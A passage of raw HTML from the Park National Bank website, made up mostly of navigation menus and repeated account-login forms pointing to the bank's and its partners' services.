				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
